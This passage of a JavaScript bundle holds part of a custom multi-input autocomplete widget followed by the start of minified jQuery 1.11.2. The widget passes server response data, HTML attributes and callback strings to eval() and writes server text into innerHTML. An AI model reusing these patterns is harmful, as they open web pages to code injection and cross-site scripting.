			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}
		
		if(local.parent.id)
			local.ParentID=local.parent.id;
		else 
			local.ParentID=local.parent.id="xMultInputParentID"+local.ObjectCounter;

		if(local.parent)
		{
			local.grandParent=local.parent.parentElement || local.parent.parentNode;
			
			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");
			if(!local.xClick)
			if(local.parent.getAttribute("data-onclick"))local.xClick=local.parent.getAttribute("data-onclick");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if((!local.vValue) || (local.vValue==undefined))
			if(local.parent.getAttribute("data-value"))local.vValue=local.parent.getAttribute("data-value");
			
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
			
			if(!local.vInit)
			if(local.parent.getAttribute("data-init"))local.vInit=local.parent.getAttribute("data-init");
			
			
			if(!local.keypress)
			if(local.parent.getAttribute("data-keypress"))local.keypress=local.parent.getAttribute("data-keypress");		
			
			if(local.parent.getAttribute("data-collapse-direction"))local.collapseDirection=local.parent.getAttribute("data-collapse-direction");					
		
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
		
			if(!local.vClassName)
			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vInputId)
			if(local.parent.getAttribute("data-name"))vName=local.vInputId=local.parent.getAttribute("data-name");
			if(!local.vInputId)
			if(local.parent.getAttribute("data-id"))local.vInputId=local.parent.getAttribute("data-id");	
			if(!local.vInputId)
			if(local.parent.getAttribute("name"))vName=local.vInputId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			if(local.parent.getAttribute("data-button-id"))local.myButtonId=local.parent.getAttribute("data-button-id");
			if(local.parent.getAttribute("data-result-id"))local.myResultId=local.parent.getAttribute("data-result-id");
			if(local.parent.getAttribute("data-filter-id"))local.myFilterId=local.parent.getAttribute("data-filter-id");
			
			if(local.myCursorId)local.myCursorId=local.ParentID+"_cursor";
			

			xMultInputObjects[local.ObjectCounter]=local;
			if(local.parent.id)xMultInputObjectsById[local.parent.id]=local;
			if(local.vInputId)xMultInputObjectsById[local.vInputId]=local;
			
			local.QueryLink=local.vUrl;
			local.callBack=local.vCallBack;
			local.QueryType=local.vDataType;
			local.InputClassname=local.vClassName;
			local.InputId=local.vInputId;
			local.name=vName;
			local.value=local.vValue;
			
			if(local.vInit)try{eval(local.vInit);}catch(e){console.log("MultiInput Init Param: "+e);};
		}
	}
	local.LoadContent(0);
return local;
}

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 

//======================================================
// Default Parametrebis Inicializacia
this.LoadContent=function LoadContent(inpId,clsName)
{
	if(!local.parent)return false;
	
	local.Clear();
    if(!inpId)inpId=local.inputId;
	local.inputId=inpId;
	
	if(!clsName)clsName=local.inputClassname;
	local.inputClassname=clsName;
	
	if(!local.myInput){
		local.myInput=document.createElement("input");
		local.myInput.type="hidden";
		local.myInput.className="input";
		local.myInput.value=local.value;
		local.myInput.name=local.name;
	}
	
	
	if(local.myButtonId && !local.myButton){
		local.myButton=document.getElementById(local.myButtonId);
	}else{
		local.myButton=document.createElement("DIV");
		local.myButton.id=local.myButtonId=local.ParentID+"_button";
		local.myButton.className="searchButton";
		local.myButton.innerHTML="search";
		local.grandParent.appendChild(local.myButton);
	}
	if(!CheckObjectEvent(local.myButton,"click"))AddEventOnObject(local.myButton,"click",local.loadFromServer);

	if(local.myResultId && !local.myResult){
		local.myResultList=local.myResult=document.getElementById(local.myResultId);
	}else{
		local.myResult=document.createElement("div");
		local.myResult.id=local.myResultId=local.ParentID+"_result";
		local.myResult.className="jcResult "+local.collapseDirection;
		local.myResultList=local.myResult;
		local.grandParent.appendChild(local.myResult);
	}
	local.addResultScrollButton();
	
	if(local.myFilterId && !local.myFilter){
		local.myFilter=document.getElementById(local.myFilterId);
	}else{
		local.myFilter=document.createElement("div");
		local.myFilter.id=local.myFilterId=local.ParentID+"_filter";
		local.myFilter.className="jcResult "+local.collapseDirection;
		local.grandParent.appendChild(local.myFilter);
	}
	

	/*Stop second initialisation*/
	if(local.firstInitialize){local.firstInitialize=1;return local.firstInitialize;};
	
	
	local.grandParent.appendChild(local.myInput);
	local.parent.setAttribute("contenteditable","true");
	local.parent.setAttribute("wrap","on");
	local.parent.innerHTML="&nbsp;";
	addClass(local.parent,"stopdrag");
	
	AddEventOnObject(local.parent,"keydown",function(ev){
		var e=ev || windows.event;
		var kc=e.charCode || e.keyCode;
		if(kc==13){//disable enter
			return formEventDisableEx(e);
		}
	});
	
	//AddEventOnObject(local.parent,"click",function(ev){this.focus();});
	//AddEventOnObject(local.parent,"keypress",function(ev){this.focus();});
	

    AddEventOnObject(local.parent,"keyup",function(ev){
	var e=ev || windows.event;
	var kc=e.charCode || e.keyCode;
	if(!local)local=xMultInputObjectsById[this.id];

	if(kc==59 || kc==186 || kc==13){
		var els=e.target.childNodes;

		var ntxt=[];
		for(var j=0;j<els.length;j++){
			var wholeText=rtrim(els[j].wholeText," "+local.separateSymbol)+local.separateSymbol;
			if((els[j].nodeType==3) && (wholeText.trim()!=local.separateSymbol)){//text
			   e.target.removeChild(els[j]);
			   ntxt[ntxt.length]=wholeText;
			   //local.addItem(wholeText,j+1);
			}else 
			if(els[j].nodeType==1)
			{
				if(els[j].tagName!=undefined && ["A","INPUT"].indexOf(els[j].tagName.toUpperCase())==-1)e.target.removeChild(els[j]);
				else els[j].tabIndex=(j+1);
			}
		}
		
		var maxj=j;
		for(var j=0;j<ntxt.length;j++)local.addItem(ntxt[j],j+maxj+1);
		local.value=local.myInput.value=e.target.innerText;//.replace(local.separateSymbol,"");
	}else
	if(local.keypress){

		  local.value=local.myInput.value=e.target.innerText;//.replace(local.separateSymbol,"");
          if(local.loadRunner){clearTimeout(local.loadRunner);local.loadRunner=null;}
		  if((typeof local.keypress=="function") || (local.keypress && local.keypress.toLowerCase()!="on"))
			local.loadRunner=setTimeout(local.keypress, local.afterChangeTimeWait);			
		  else
			local.loadRunner=setTimeout(local.loadFromServer, local.afterChangeTimeWait);
	}
	this.focus();
	return false;
	
});
	
	local.readAll();
	//contenteditable="true"  wrap="on"
	
}	
//======================================================
	this.loadFromServerEx=function loadFromServerEx(){
		local.value=local.myInput.value=local.parent.innerText;
		if(local.value){
			if(local.value==undefined)local.value="";
			if(local.argument==undefined)local.argument="";

			var u=local.QueryLink;
			if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
			local.openStatus=1;
			SendQuery("POST",u+"&"+local.valueURLParamName+"="+local.readAsURLParam()+"&pgcount="+(local.argument!=undefined?local.argument:""),local.afterLoadCallback);
		}else {
			if(local.clearResult)local.clearResult();
		}
	}
  
	this.loadFromServer=function loadFromServer() {
		if(local.loadingData)clearTimeout(local.loadingData);
		local.loadingData=setTimeout(local.loadFromServerEx,local.delayTime);
		local.delayTime=1000;
	}
	
	this.afterLoadCallback=function afterLoadCallback(vDat)
	{
		if(!vDat || vDat === undefined)return 0;
		var obj=0;
		//local.clear(); amanac gamoicvia problema, rodesac itvirteba result, egreve kreba dzveli akrefili
		if(local.clearResult)local.clearResult();
		
		//alert(vDat);

		try{
			//eval("obj = "+vDat);
			obj=JSON.parse(vDat);
		}catch(e){console.log("ERROR afterLoadCallback1:"+e);}
	
		if(obj["data"])
		{
			eval(obj["data"]);
			if(local.debug)console.log("afterLoadCallback FieldName: "+GridFieldsData);
			
			var dv = new Array();
			var element = new Array();
			local.wordsLenght=0;
			if(GridFieldsData.length)local.wordsLenght = GridCellData.length/GridFieldsData.length;
		
			var defParAlreadySelect=0;
			for(var i=0; i < GridCellData.length; i++) 
			if(GridLinkData[i]>0)
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.ParentId+'_option'+i;
				dv[i].setAttribute('data-rowid',GridLinkData[i]);
				dv[i].setAttribute('data-index',i);

				local.myResultList.appendChild(dv[i]);
				var res="";
				for(j=0;j<GridFieldsData.length;j++)res+=GridCellData[i][j]+"; ";
				if(res==undefined)res="";
				
				dv[i].innerHTML = res;
				if(GridLinkData[i]==local.value){
					local.value=res;
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				dv[i].onclick = function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
			}
		}else
		if(obj["list"] && Object.keys(obj["list"]).length>0)
		{
			if(!obj)obj={};

			var dv = new Array();
			var element = new Array();
			
			var i=0;
			for(var item in obj.list){
				if((typeof obj.list[item])=="string")
				{
					dv[i] = document.createElement('div');
					dv[i].className = 'jcResultDivs';
					dv[i].id = local.ParentID+'_option'+i;
					dv[i].setAttribute('data-rowid',item);
					dv[i].setAttribute('data-index',i);
					dv[i].innerHTML = obj.list[item];
					local.myResultList.appendChild(dv[i]);
					
					if(item==local.value){
						if(obj.list[item]!=undefined)local.value=obj.list[item];else local.value="";
						dv[i].className = 'jcResultDivs jcSelected';
						defParAlreadySelect=1;
					}
					
					
					dv[i].onclick=function() {onClickChooseItem(this);};
					dv[i].keypress = function() {return false;};
					dv[i].keydown = function() {return false;};
					
					i++;
				}
				else
				if((typeof obj.list[item])=="object"){
					dv[i]=json2html(obj.list[item]);
					local.myResultList.appendChild(dv[i]);
					i++;
				}
			}
			
			local.myResultPanel.innerHTML="";
			if(obj["title"]){
				local.myResultPanelTitle=json2html(obj["title"]);
				addClass(local.myResultPanelTitle,"title");
				local.myResultPanel.appendChild(local.myResultPanelTitle);
			}
			
			if(obj["link"]){
				local.myResultPanelLink=json2html(obj["link"]);
				addClass(local.myResultPanelLink,"link");
				local.myResultPanel.appendChild(local.myResultPanelLink);
			}
			
		}

	
		//###REMOVE
		GOBJ=obj;
		

		
		//console.log("AAA:"+defParAlreadySelect+"-"+local.myInput.value);
		/*default parametris archeva*/
		if(!defParAlreadySelect)defParAlreadySelect=local.chooseItem();
		
		var nextPage=document.createElement('div'); 
		nextPage.innerHTML='';
		//nextPage.addEventListener("mouseover",function(){loadFromServer ((local.pageCounter++));});
		local.myResult.appendChild(nextPage);
		if(local.openStatus){
			delClass(local.myResult,"hidden");
			addClass(local.myResult,"visible");
		}
		local.parent.focus();
		//local.myInput.select();კრეფის დროს ხელს უშლის
		if(local.callBack)
		{
			if(typeof local.callBack=="function")
			{
				local.callBack(local);
			}
			else
			if(typeof local.callBack=="string")
			{
				var u=local.callBack;if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
	
		if(defParAlreadySelect)local.close();
		
	}
	
//======================================================	
  this.clearResult=function clearResult() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
		local.addResultScrollButton();
	}
	//local.setDirect('');
  }
  
  this.close=function close() {
	if(local.myResult)
	{
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
		
		local.myInput.setAttribute("data-index",0);
	}
  }

	this.resultScrollLeft=function resultScrollLeft(){
		if(local.myResultList && local.myResultList.childNodes && local.myResultList.childNodes.length<=1)return;
		var avg=local.myResultList.scrollWidth/parseInt(local.myResultList.childNodes.length);
		local.myResultList.scrollLeft-=avg;
	}
	
	this.resultScrollRight=function resultScrollRight(){
		if(local.myResultList && local.myResultList.childNodes && local.myResultList.childNodes.length<=1)return;
		var avg=local.myResultList.scrollWidth/parseInt(local.myResultList.childNodes.length);
		local.myResultList.scrollLeft+=avg;
	}
  
  this.addResultScrollButton=function addResultScrollButton(){
	if(local.myResult){
		var el=local.myResult.getElementsByClassName("scroll");
		if(el && el.length<1){
			local.myResultList=document.createElement("DIV");
			local.myResultList.className="mainblock";
			
			local.myResultOver=document.createElement("DIV");
			local.myResultOver.className="onover"
			local.lft=document.createElement("i");
			local.rgt=document.createElement("i");
			local.lft.className="scroll left";
			local.rgt.className="scroll right";
			local.lft.innerHTML="keyboard_arrow_left";
			local.rgt.innerHTML="keyboard_arrow_right";
			AddEventOnObject(local.lft,"click",local.resultScrollLeft);
			AddEventOnObject(local.rgt,"click",local.resultScrollRight);
			local.myResultOver.appendChild(local.lft);
			local.myResultOver.appendChild(local.rgt);
			//local.parent.insertBefore(local.myResultOver,local.myResult);
			local.myResult.appendChild(local.myResultList);
			local.myResult.appendChild(local.myResultOver);
			
			local.myResultPanel=document.createElement("DIV");
			local.myResultPanel.className="panel";
			local.myResult.appendChild(local.myResultPanel);
		}
	}
  }
  
 
  
  this.open=function open() {
	if(local.myResult.style.display == 'none')
	{
		if(local.myResult.innerHTML.length>10)
		{
			delClass(local.myResult,"hidden");
			addClass(local.myResult,"visible");

			if(document.getElementById("jcResultDivs"+local.value))
				addClass(document.getElementById("jcResultDivs"+local.value),"jcSelected");
		}
		else
		{
			local.delayTime=0;
			local.loadFromServer();
		}
	}
  }
  
  this.refresh=function refresh () {
	local.delayTime=0;
	local.openStatus=0;
	if(local.openStatus){
		addClass(local.myResult,"hidden");
		delClass(local.myResult,"visible");
	}
	local.loadFromServer();
  }

	this.chooseItem=function chooseItem(val){
		var els=local.myResult.getElementsByTagName("DIV");
		var ret=0;
		if(val==undefined)val=local.myInput.value;
		for(var i=0;i<els.length;i++)
		{
			var atr=0;
			if(els[i] && els[i].getAttribute)
			{
				atr=els[i].getAttribute("data-rowid");
				if(atr==val)
				{
					if(els[i].innerHTML!=undefined)local.myInput.value=els[i].innerHTML;else local.myInput.value="";
					els[i].className = 'jcResultDivs jcSelected';
					ret=1;
					break;
				}
			}
			
		}
		return ret;		
	}

//======================================================
this.addItem=function addItem(curTxt,tbidx,params,overwrite){

	if(!overwrite)overwrite=false;
	var a;
	if(curTxt)curTxt=trim(curTxt," ;\r\n\t")+";";
	if(curTxt.charAt(0)=="#"){tbidx=trim(curTxt.split(":")[0]," \r\t\n:#");};
	
	if(overwrite){
		var chs=local.parent.childNodes;
		for(var i=0;i<chs.length;i++)if((chs[i].getAttribute) && (chs[i].getAttribute("tabindex")==tbidx)){
			a=chs[i];
			break;
		}
	}
	
	if(!a || a==undefined){
		a=document.createElement("a");
		a.innerHTML=curTxt
		overwrite=false;
	}
	

	a.childNodes[0].nodeValue=curTxt;
	
	curId=curTxt.trim().replace(/[\s\;]+/gim,"_");
	a.setAttribute("contenteditable","false");
	a.setAttribute("data-pageid",curId);
	a.setAttribute("data-container-id",local.parent.id);
	if(tbidx)a.setAttribute("tabindex",tbidx);
	if(params && (typeof (params) == "object")){
		for(var i in params)if(params.hasOwnProperty(i)){
			a.setAttribute(i,params[i]);
		}
	}
	
	if(!overwrite){
		local.parent.appendChild(a);
	
		curId=AddEventOnObject(a,"click",function(){
				if(this.classList.contains("active"))delClass(this,"active");
				else addClass(this,"active");
				
				var cntid=this.getAttribute("data-container-id");
				if(!cntid){console.log(this);return;}
				var control=document.getElementById(cntid);
				if(!control)return;
				//control.focus();
		});
		a.setAttribute("data-pageid",curId);

		var del=document.createElement("span");
		del.style.cursor="pointer";
		del.className="remover";
		del.setAttribute("data-pageid",a.getAttribute("data-pageid"));
		del.setAttribute("data-container-id",local.parent.id);
		del.setAttribute("contenteditable","false");
		a.appendChild(del);
		AddEventOnObject(del,"click",function(){
			var pgid=this.getAttribute("data-pageid");
			var cntid=this.getAttribute("data-container-id");
			if(!cntid){console.log(this);return;}
			var control=document.getElementById(cntid);
			if(!control)return;
			var els=control.getElementsByTagName("A");
			for(var i=0;i<els.length;i++){
				if(els[i].getAttribute("data-pageid")==pgid){
					control.removeChild(els[i]);
					control.focus();
					break;
				}
			}
		});
	}
	
}
//======================================================
this.readAll=function readAll(txt){
	if(!txt)txt=local.myInput.value;
	
	var els=txt.split(local.separateSymbol);
	local.parent.innerHTML="";
	if(local.myCursor)local.parent.appendChild(local.myCursor);
	
	for(var j=0;j<els.length;j++){
		var wholeText=rtrim(els[j]," "+local.separateSymbol)+local.separateSymbol;
		if(wholeText.length>1)local.addItem(wholeText,j+1);
	}
}
//======================================================
this.readAsURLParam=function readAsURLParam(){
	var els=local.parent.childNodes;
	var txt="",url="";
	url="";
	
	for(var j=0;j<els.length;j++){
		if(els[j].nodeType==1 && els[j].tagName.toLowerCase()=="a"){
			var pname=trim(els[j].getAttribute("tabindex") || "");
			var pval=trim(els[j].childNodes[0].nodeValue,local.separateSymbol);
			if(pname && pname!=undefined && !isNumber(pname.charAt(0))){
				url+="&"+trim(pname)+"="+encodeURIComponent(pval);
			}else {
				txt+=(txt && txt!=undefined?" ":"")+pval;
			}
		}else if(els[j].nodeType==3){
			if(els[j] && els[j]!=undefined){
				txt+=(txt && txt!=undefined?" ":"")+(els[j].nodeValue && els[j].nodeValue!=undefined?els[j].nodeValue:els[j]);
			}
		}
	}
return encodeURIComponent(txt)+url;
}

//======================================================
this.Clear=function Clear()
{
	if(local.myInput)local.myInput.value="";
	if(local.parent)local.parent.innerHTML="";
	if(local.myCursor)local.parent.appendChild(local.myCursor);
	if(local.clearResult)local.clearResult();
}
//=======================================================
this.initCursor=function initCursor(){
	if(local.myCursorId && !local.myCursor){
		local.myCursor=document.getElementById(local.myCursorId);
	}
	if(!local.myCursor || local.myCursor==undefined){
		local.myCursor=document.createElement("div");
		local.myCursor.setAttribute("contenteditable","true");
		local.myCursor.id=local.myCursorId=local.ParentID+"_cursor";
		local.myCursor.className="jCursor "+local.collapseDirection;
		local.parent.appendChild(local.myCursor);
	}
}

	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xMultInputObjectsById)return xMultInputObjectsById[nm];
		
		for(var i=xMultInputObjects.length-1;i>=0;i--)
		{
			if(xMultInputObjects[i])
				if(xMultInputObjects[i].inputId==nm)return xMultInputObjects[i];
				else
				if(xMultInputObjects[i].name==nm)return xMultInputObjects[i];
		}
		return null;
	};

//======================================================
return this.Init();

	
}//end class
//======================================================
/*xMultInput Loader*/
function xMultInputStartUp(clsName)
{
	var objNameSpace="xMultInput";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=els.length-1;i>=0;i--){
		new jc_MultInput(els[i]);
	}

}

//======================================================
AddEventOnObject(window,"load",function(){xMultInputStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jquery-1.11.2.min.js */

/*! jQuery v1.11.2 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.2",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b=a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=hb(),z=hb(),A=hb(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},eb=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fb){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function gb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+rb(o[l]);w=ab.test(a)&&pb(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function hb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ib(a){return a[u]=!0,a}function jb(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function kb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function lb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function nb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ob(a){return ib(function(b){return b=+b,ib(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pb(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=gb.support={},f=gb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=gb.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",eb,!1):e.attachEvent&&e.attachEvent("onunload",eb)),p=!f(g),c.attributes=jb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=jb(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=jb(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof 